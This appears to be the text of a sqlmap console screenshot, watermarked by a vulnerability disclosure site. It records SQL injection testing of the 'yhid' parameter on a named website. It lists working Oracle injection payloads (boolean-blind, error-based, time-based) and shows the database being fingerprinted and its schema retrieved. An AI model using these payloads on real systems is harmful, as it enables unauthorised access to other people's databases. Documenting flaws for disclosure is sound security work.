 管理员: SQLMap
[21:17:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:17:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:17:03] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:17:06] [INFO] target URL appears to have 1 column in query
GET parameter 'yhid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] N
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Parameter: yhid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: yhid=1 AND 9198=9198&_=1448764540382

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: yhid=1 AND 4856=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||C
HR(113)||CHR(118)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (4856=4856) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(118)||CHR(122)||CHR(113)||CHR(62)))
 FROM DUAL)&_=1448764540382

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: yhid=1 AND 4764=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(69)||CHR(85)
||CHR(86),6)&_=1448764540382
---
[21:17:50] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[21:17:50] [INFO] fetching current database
[21:17:51] [INFO] retrieved: EXCHANGE
[21:17:51] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[21:17:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[21:17:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'
www.wooyun.org
[*] shutting down at 21:17:51